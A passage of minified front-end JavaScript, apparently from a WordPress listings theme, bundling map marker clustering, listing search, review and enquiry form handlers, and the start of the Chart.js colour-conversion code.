e.extend(r),e.extend(s),e},MarkerClusterer.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(e){for(var t,r=0;t=this.clusters_[r];r++)t.remove();for(var s,r=0;s=this.markers_[r];r++)s.isAdded=!1,e&&s.setMap(null);this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,t=0;e=r[t];t++)e.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var r=(t.lat()-e.lat())*Math.PI/180,s=(t.lng()-e.lng())*Math.PI/180,s=Math.sin(r/2)*Math.sin(r/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2);return 6371*(2*Math.atan2(Math.sqrt(s),Math.sqrt(1-s)))},MarkerClusterer.prototype.addToClosestCluster_=function(e){for(var t,r=4e4,s=null,i=(e.getPosition(),0);t=this.clusters_[i];i++){var l=t.getCenter();!l||(l=this.distanceBetweenPoints_(l,e.getPosition()))<r&&(r=l,s=t)}s&&s.isMarkerInClusterBounds(e)?s.addMarker(e):((t=new Cluster(this)).addMarker(e),this.clusters_.push(t))},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var e,t=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(t),s=0;e=this.markers_[s];s++)!e.isAdded&&this.isMarkerInBounds_(e,r)&&this.addToClosestCluster_(e)},Cluster.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(e);for(var t,r=0;t=this.markers_[r];r++)if(t==e)return!0;return!1},Cluster.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;var t,r;this.center_?this.averageCenter_&&(r=this.markers_.length+1,t=(this.center_.lat()*(r-1)+e.getPosition().lat())/r,r=(this.center_.lng()*(r-1)+e.getPosition().lng())/r,this.center_=new google.maps.LatLng(t,r),this.calculateBounds_()):(this.center_=e.getPosition(),this.calculateBounds_()),e.isAdded=!0,this.markers_.push(e);var s=this.markers_.length;if(s<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),s==this.minClusterSize_)for(var i=0;i<s;i++)this.markers_[i].setMap(null);return s>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var e,t=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),s=0;e=r[s];s++)t.extend(e.getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)},Cluster.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&t<e)for(var r,s=0;r=this.markers_[s];s++)r.setMap(this.map_);else this.markers_.length<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,e=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(e),this.clusterIcon_.show())},ClusterIcon.prototype.triggerClusterClick=function(e){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_,e),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){var e;this.div_=document.createElement("DIV"),this.div_.className="eltd-cluster-marker",this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.innerHTML='<div class="eltd-cluster-marker-inner"><span class="eltd-cluster-marker-number">'+this.sums_.text+'</span><svg version="1.1" id="Layer_4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"width="135px" height="154.339px" viewBox="0 0 135 154.339" enable-background="new 0 0 135 154.339" xml:space="preserve"><path fill="#FF4D30" stroke="#FFFFFF" stroke-width="4" stroke-miterlimit="10" d="M133.047,67.491c0-36.158-29.311-65.469-65.467-65.469c-36.159,0-65.469,29.311-65.469,65.469c0,26.276,16.375,48.924,38.891,59.342c2.935,1.503,5.991,2.781,9.148,3.8c9.552,3.785,13.827,22.089,17.297,21.577s7.263-17.233,16.329-21.194c3.61-1.079,7.094-2.497,10.421-4.202C116.716,116.389,133.047,93.755,133.047,67.491z"/></svg>'),this.getPanes().overlayMouseTarget.appendChild(this.div_);var t=this;google.maps.event.addDomListener(this.div_,"click",function(e){t.triggerClusterClick(e)})},ClusterIcon.prototype.getPosFromLatLng_=function(e){e=this.getProjection().fromLatLngToDivPixel(e);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(e.x-=this.iconAnchor_[0],e.y-=this.iconAnchor_[1]):(e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10)),e},ClusterIcon.prototype.draw=function(){var e;this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var e;this.div_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()},ClusterIcon.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1),e=Math.min(this.styles_.length-1,e),e=this.styles_[e];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition,this.iconAnchor_=e.iconAnchor},ClusterIcon.prototype.setCenter=function(e){this.center_=e},ClusterIcon.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_||"0 0";t.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var s=this.textColor_||"black",r=this.textSize_||11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+s+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")},(window.MarkerClusterer=MarkerClusterer).prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,function(g){"use strict";var e={};function t(){function r(e){s.text(e)}var e,t,s;i(),g(".eltd-archive-current-location").on("click",function(){var s,i;navigator.geolocation?(s=g(this).next(".eltd-archive-places-search"),i="",navigator.geolocation.getCurrentPosition(function(e){var t=e.coords.latitude,r=e.coords.longitude,e="https://maps.googleapis.com/maps/api/geocode/json?latlng="+t+"%2C"+r+"&language=en";g.getJSON(e).done(function(e){i=e.results[0].formatted_address,s.val(i)}),p(t,r)},function(e){1===e.code&&"Only secure origins are allowed (see: https://goo.gl/Y0ZkNV)."===e.message?g.getJSON("http://jsonip.com/?callback=?",function(e){eltd.modules.listings.eltdIsValidObject(e.ip)&&g.getJSON("http://ip-api.com/json/"+e.ip,function(e){eltd.modules.listings.eltdIsValidObject(e.lat)&&eltd.modules.listings.eltdIsValidObject(e.lon)&&(g.getJSON("http://maps.googleapis.com/maps/api/geocode/json?latlng="+e.lat+","+e.lon+"&sensor=true",function(e){i=e.results[0].formatted_address,s.val(i)}),p(e.lat,e.lon))})}):alert("ERROR("+e.code+"): "+e.message)})):alert("Geolocation is not supported by your browser")}),e=g(".eltd-listing-places-dist-holder"),t=e.find(".eltd-rangle-slider"),s=e.find(".eltd-rangle-slider-response"),t.rangeslider({polyfill:!1,onInit:function(e,t){r(t)},onSlide:function(e,t){r(t)}})}function i(){var e=g(".eltd-ls-archive-holder");e.length&&e.each(function(){var e=g(this),t=e.find(".eltd-archive-keyword-search"),r=e.find(".eltd-archive-type-search"),s=r.val(),i=document.getElementById("eltd-archive-places-search"),l=e.find(".eltd-listing-type-amenities-holder"),o=e.find(".eltd-archive-submit-button"),a=e.find(".eltd-listing-archive-load-more"),n=eltdListingTitles.titles,d=eltdListingArchiveVar.searchParams;m(e,d.foundPosts),t.autocomplete({source:n}),typeof s&&!1!==s&&null!==s&&u(l,s),r.on("change",function(){var e=g(this).val();u(l,e)}),function(e){{var t;"object"==typeof google&&eltd.modules.listings.eltdIsValidObject(e)&&(t=new google.maps.places.Autocomplete(e)).addListener("place_changed",function(){!function(e){e=e.getPlace().geometry.location;eltd.modules.listings.eltdIsValidObject(e)&&eltd.modules.listings.eltdIsValidObject(e.lat())&&eltd.modules.listings.eltdIsValidObject(e.lng())&&p(e.lat(),e.lng())}(t)})}}(i),o.on("click",function(){c(e,!1)}),null!=a&&a.on("click",function(){c(e,!0)}),eltd.modules.listings.eltdShowHideButton(a,d.nextPage,d.maxPage)})}function m(e,t){e.find(".eltd-ls-archive-items-number span.eltd-count").html(t)}function u(r,e){r.fadeOut(300),r.removeClass("eltd-opened"),void 0!==e&&!1!==e&&""!==e&&(e={typeId:e,action:"eltd_listing_get_listing_type_amenities_html"},g.ajax({type:"POST",url:ElatedListingAjaxUrl,data:e,success:function(e){var t;"error"===e||""!==(t=g.parseJSON(e).html)&&r.fadeIn(300,function(){r.addClass("eltd-opened"),r.html(t)})}}))}function c(s,i){var e=s.find(".eltd-archive-keyword-search"),t=s.find(".eltd-archive-region-search"),r=s.find(".eltd-archive-type-search"),l=s.find(".eltd-archive-cat-search"),o=s.find(".eltd-amenity-field"),a=s.find(".eltd-listing-archive-load-more"),n=s.find(".eltd-archive-places-search"),d=s.find(".eltd-ls-archive-items-inner"),u=s.find(".eltd-ls-archive-sort"),c=s.find(".eltd-rangle-slider-response"),p=5,h=eltdListingArchiveVar.searchParams;h.keyword=e.val(),h.location=t.select2("val"),h.type=r.select2("val"),h.cat=l.select2("val"),h.amenities={},o.length&&o.each(function(){var e=g(this),t=e.attr("name"),e=e.is(":checked");h.amenities[t]=e}),i?h.enableLoadMore=!0:(h.enableLoadMore=!1,h.nextPage="2"),!eltd.modules.listings.eltdIsValidObject(c)||""!==(c=c.text())&&(p=c),h.locationDist=p,""===n.val()&&null!==h.locationObject&&void 0!==h.locationObject&&(h.locationObject={}),h.sortParam=u.val();u={action:"eltd_listing_get_archive_search_response",searchParams:h};g.ajax({type:"POST",url:ElatedListingAjaxUrl,data:u,success:function(e){var t,r;"error"===e||(r=(t=g.parseJSON(e)).foundPosts,m(s,r),e="",null!==(r=t.mapAddresses)&&(e=r.addresses),h.maxPage=t.maxNumPages,i?(h.nextPage++,""!==e&&eltd.modules.listings.eltdReinitMultipleGoogleMaps(e,"append"),d.append(t.html)):(""!==e&&eltd.modules.listings.eltdReinitMultipleGoogleMaps(e,"replace"),d.html(t.html)),eltd.modules.listings.eltdBindTitles(),eltd.modules.listings.eltdShowHideButton(a,h.nextPage,h.maxPage),eltdListingArchiveVar.searchParams=h)}})}function p(e,t){var r={};r.lat=e,r.long=t,eltdListingArchiveVar.searchParams.locationObject=r}(eltd.modules.listingArchive=e).eltdOnDocumentReady=t,g(document).ready(t),e.eltdInitArchiveSearch=i,e.eltdRenderAmenities=u,e.eltdGetArchiveSearchResponse=c,e.eltdUpdateListingsNumber=m}(jQuery),function(l){"use strict";var e={};function t(){r(),s(),i(),o()}function r(){function e(){for(var e=0;e<i.length;e++){var t=i[e];e<s?l(t).addClass("active"):l(t).removeClass("active")}}var t=l(".eltd-listing-single-holder .eltd-ls-single-item"),r=t.find("#eltd-rating"),s=r.val(),i=t.find(".eltd-star-rating");e(),i.on("click",function(){r.val(l(this).data("value")).trigger("change")}),r.change(function(){s=r.val(),e()})}function s(){var e=l(".eltd-ls-single-item");e.length&&e.each(function(){var e=l(this),r=e.attr("id"),t=e.find(".eltd-ls-single-comments .eltd-ls-single-sort"),s=e.find(".eltd-ls-single-comments .eltd-comment-list");t.on("change",function(){var e,t=l(this).val();eltd.modules.listings.eltdIsValidObject(t)&&(s.fadeOut(300),t=(e=t.split("-"))[0],t={action:"eltd_listing_get_post_reviews_ajax",order:e[1],orderBy:t,postId:r},l.ajax({type:"POST",url:ElatedListingAjaxUrl,data:t,success:function(e){var t;"error"===e||(t=l.parseJSON(e).html,s.fadeIn(300,function(){s.html(t)}))}}))})})}function i(){var e=l(".eltd-ls-single-item"),t=l(".eltd-ls-enquiry-holder"),r=e.find(".eltd-ls-single-contact-listing"),e=l(".eltd-ls-enquiry-close");r.on("click",function(){t.fadeIn(300),t.addClass("opened")}),t.add(e).on("click",function(){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),l(".eltd-ls-enquiry-inner").on("click",function(e){e.stopPropagation()}),l(window).on("keyup",function(e){t.hasClass("opened")&&27==e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))})}function o(){var e=l(".eltd-ls-enquiry-holder"),t=l(".eltd-listing-enquiry-response"),r=e.find(".eltd-ls-enquiry-form");r.on("submit",function(){t.empty();var e={action:"eltd_listing_send_listing_item_enquiry",data:{name:r.find("#enquiry-name").val(),email:r.find("#enquiry-email").val(),message:r.find("#enquiry-message").val(),itemId:r.find("#enquiry-item-id").val(),nonce:r.find("#eltd_nonce_listing_item_enquiry").val()}};l.ajax({type:"POST",url:ElatedListingAjaxUrl,data:e,success:function(e){"error"===data?t.html(e.data):(t.html(e.data),r.fadeOut(300),setTimeout(function(){r.remove()},300))}})})}(eltd.modules.listingSingle=e).eltdOnDocumentReady=t,l(document).ready(t),e.eltdInitCommentRating=r,e.eltdInitCommentSorting=s,e.eltdShowHideEnquiryForm=i,e.eltdSubmitEnquiryForm=o}(jQuery),function(y){"use strict";var e={};function t(){r()}function r(){var e=y(".eltd-ls-adv-search-holder");e.length&&e.each(function(){var e=y(this),t=e.data("type"),r=e.data("next-page"),s=e.data("max-num-pages"),i=e.find(".eltd-adv-search-submit"),l=e.find(".eltd-ls-adv-search-keyword-button"),o=e.find(".eltd-ls-adv-search-keyword"),a=eltdListingTitles.titles,n=e.find(".eltd-ls-adv-search-load-more");eltd.modules.listings.eltdIsValidObject(o)&&o.autocomplete({source:a}),eltd.modules.listings.eltdIsValidObject(o)&&l.on("click",function(){d(t,e,!1)}),i.on("click",function(){d(t,e,!1)}),void 0!==n&&"false"!==n&&(eltd.modules.listings.eltdShowHideButton(n,r,s),n.on("click",function(){d(t,e,!0)}))})}function d(e,i,l){var t,r,o,s,a,n,d,u,c,p,h,g,m,f;void 0!==e&&!1!==e&&""!==e&&(t=i.data("number"),r=i.find(".eltd-ls-adv-search-input"),o=i.find(".eltd-ls-adv-search-items-holder-inner"),s=i.data("enable-map"),a=!1,d=i.find(".eltd-ls-adv-search-load-more"),u=i.find(".eltd-ls-adv-search-keyword"),c="",p={},h={},g={},f={},eltd.modules.listings.eltdIsValidObject(s)&&"yes"===s&&(a=!0),r.length&&r.each(function(){var e,t,r=y(this),s=r.attr("name"),i=r.attr("type");"job_type_categories"===s?(t=r.is(":checked"),e=r.attr("id"),g[e]=t):"checkbox"===i?(t=r.is(":checked"),h[s]=t):(t=r.val(),p[s]=t)}),eltd.modules.listings.eltdIsValidObject(u)&&(c=u.val()),l?n=eltd.modules.common.getLoadMoreData(i):i.data("next-page","2"),m=i.data("next-page"),f={action:"eltd_listing_advanced_search_response",typeId:e,postPerPage:t,defaultSearchParams:p,checkBoxSearchParams:h,catParams:g,keyword:c,enableLoadMore:l,loadMoreData:n,enableMap:a},y.ajax({type:"POST",url:ElatedListingAjaxUrl,data:f,success:function(e){var t,r,s;"error"===e||(s=y.parseJSON(e),t=s.html,void 0!==(r=s.maxNumPages)&&"false"!==r&&i.data("max-num-pages",r),a?(e=s.mapAddresses,s="",eltd.modules.listings.eltdIsValidObject(e)&&(s=e.addresses),l?(m++,i.data("next-page",m),eltd.modules.listings.eltdReinitMultipleGoogleMaps(s,"append"),setTimeout(function(){o.append(t)},300)):(eltd.modules.listings.eltdReinitMultipleGoogleMaps(s,"replace"),setTimeout(function(){o.html(t)},300)),eltd.modules.listings.eltdBindTitles()):l?(m++,i.data("next-page",m),setTimeout(function(){o.append(t)},300)):setTimeout(function(){o.html(t)},300),eltd.modules.listings.eltdShowHideButton(d,m,r))}}))}(eltd.modules.listingAdvSearch=e).eltdOnDocumentReady=t,y(document).ready(t),e.eltdInitAdvSearch=r,e.eltdGetAdvancedSearchResponse=d}(jQuery),function(s){"use strict";var e={};function t(){r()}function r(){var e=s(".eltd-ls-category-gallery"),t=e.children(".eltd-ls-gallery-inner"),r=t.children(".eltd-ls-gallery-sizer");i(r.outerWidth(),t),e.length&&(e.each(function(){var e=s(this),t=e.children(".eltd-ls-gallery-inner");e.children(".eltd-ls-gallery-item");t.waitForImages(function(){t.animate({opacity:1}),t.isotope({layoutMode:"packery",itemSelector:".eltd-ls-gallery-item",percentPosition:!0,packery:{columnWidth:".eltd-ls-gallery-sizer"}})})}),s(window).resize(function(){i(r.outerWidth(),t),t.isotope("reloadItems")}))}function i(e,t){var r=t.find(".eltd-ls-gallery-rec-portrait"),s=t.find(".eltd-ls-gallery-rec-landscape"),i=t.find(".eltd-ls-gallery-square-big"),l=t.find(".eltd-ls-gallery-square-small"),t=t.find(".eltd-ls-gallery-simple");s.css("height",e),l.css("height",e),window.innerWidth<=680?(r.css("height",e),i.css("height",e)):(r.css("height",2*e),i.css("height",2*e)),window.innerWidth<1024?(t.addClass("simple-layout-changed"),t.css("height","auto")):t.removeClass("simple-layout-changed")}(eltd.modules.listingGallery=e).eltdIniListingGallery=r,e.eltdOnDocumentReady=t,s(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){s()}function s(){var e=r(".eltd-ls-main-search-holder-part.type2"),t=e.find(".eltd-price-slider"),s=t.attr("max"),i=e.find(".eltd-price-slider-response"),l=e.find(".eltd-price-slider-value");function o(e,t){eltd.modules.listings.eltdIsValidObject(e)&&eltd.modules.listings.eltdIsValidObject(t)&&(e=t/e*100,i.css("left",e+"%"))}t.rangeslider({polyfill:!1,onInit:function(e,t){o(s,t)},onSlide:function(e,t){var r;r=t,i.text("$"+r),l.val(r),o(s,t)}})}(eltd.modules.listingSearch=e).eltdListingSearchPriceSlider=s,e.eltdOnDocumentReady=t,r(document).ready(t)}(jQuery);


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );

if(!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(function(){try{return require("moment")}catch(t){}}()):"function"==typeof define&&define.amd?define(["require"],function(t){return e(function(){try{return t("moment")}catch(t){}}())}):(t=t||self).Chart=e(t.moment)}(this,function(i){"use strict";i=i&&i.hasOwnProperty("default")?i.default:i;var t,c={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},d=(function(t){var d={};for(var e in c)c.hasOwnProperty(e)&&(d[c[e]]=e);var r=t.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};for(var a in r)if(r.hasOwnProperty(a)){if(!("channels"in r[a]))throw new Error("missing channels property: "+a);if(!("labels"in r[a]))throw new Error("missing channel labels property: "+a);if(r[a].labels.length!==r[a].channels)throw new Error("channel and label counts mismatch: "+a);var i=r[a].channels,n=r[a].labels;delete r[a].channels,delete r[a].labels,Object.defineProperty(r[a],"channels",{value:i}),Object.defineProperty(r[a],"labels",{value:n})}r.rgb.hsl=function(t){var e,a,i=t[0]/255,n=t[1]/255,o=t[2]/255,r=Math.min(i,n,o),s=Math.max(i,n,o),l=s-r;return s===r?e=0:i===s?e=(n-o)/l:n===s?e=2+(o-i)/l:o===s&&(e=4+(i-n)/l),(e=Math.min(60*e,360))<0&&(e+=360),a=(r+s)/2,[e,100*(s===r?0:a<=.5?l/(s+r):l/(2-s-r)),100*a]},r.rgb.hsv=function(t){function e(t){return(c-t)/6/h+.5}var a,i,n,o,r,s=t[0]/255,l=t[1]/255,d=t[2]/255,c=Math.max(s,l,d),h=c-Math.min(s,l,d);return 0==h?o=r=0:(r=h/c,a=e(s),i=e(l),n=e(d),s===c?o=n-i:l===c?o=1/3+a-n:d===c&&(o=2/3+i-a),o<0?o+=1:1<o&&(o-=1)),[360*o,100*r,100*c]},r.rgb.hwb=function(t){var e=t[0],a=t[1],i=t[2];return[r.rgb.hsl(t)[0],100*(1/255*Math.min(e,Math.min(a,i))),100*(i=1-1/255*Math.max(e,Math.max(a,i)))]},r.rgb.cmyk=function(t){var e,a=t[0]/255,i=t[1]/255,n=t[2]/255;return[100*((1-a-(e=Math.min(1-a,1-i,1-n)))/(1-e)||0),100*((1-i-e)/(1-e)||0),100*((1-n-e)/(1-e)||0),100*e]},r.rgb.keyword=function(t){var e=d[t];if(e)return e;var a,i,n,o=1/0;for(var r in c)if(c.hasOwnProperty(r)){var s=c[r],l=(i=t,n=s,Math.pow(i[0]-n[0],2)+Math.pow(i[1]-n[1],2)+Math.pow(i[2]-n[2],2));l<o&&(o=l,a=r)}return a},r.keyword.rgb=function(t){return c[t]},r.rgb.xyz=function(t){var e=t[0]/255,a=t[1]/255,i=t[2]/255;return[100*(.4124*(e=.04045<e?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(a=.04045<a?Math.pow((a+.055)/1.055,2.4):a/12.92)+.1805*(i=.04045<i?Math.pow((i+.055)/1.055,2.4):i/12.92)),100*(.2126*e+.7152*a+.0722*i),100*(.0193*e+.1192*a+.9505*i)]},r.rgb.lab=function(t){var e=r.rgb.xyz(t),a=e[0],i=e[1],n=e[2];return i/=100,n/=108.883,a=.008856<(a/=95.047)?Math.pow(a,1/3):7.787*a+16/116,[116*(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116)-16,500*(a-i),200*(i-(n=.008856<n?Math.pow(n,1/3):7.787*n+16/116))]},r.hsl.rgb=function(t){var e,a,i,n,o,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[o=255*l,o,o];e=2*l-(a=l<.5?l*(1+s):l+s-l*s),n=[0,0,0];for(var 